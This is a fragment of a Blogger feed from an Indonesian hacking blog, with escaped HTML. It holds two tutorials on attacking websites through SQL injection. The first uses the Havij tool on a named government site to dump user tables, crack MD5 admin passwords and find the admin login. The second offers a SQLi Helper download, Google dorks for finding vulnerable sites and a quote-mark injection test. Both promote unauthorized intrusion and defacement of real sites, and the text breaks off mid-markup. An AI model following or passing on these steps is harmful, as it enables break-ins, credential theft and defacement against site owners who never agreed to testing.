belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca 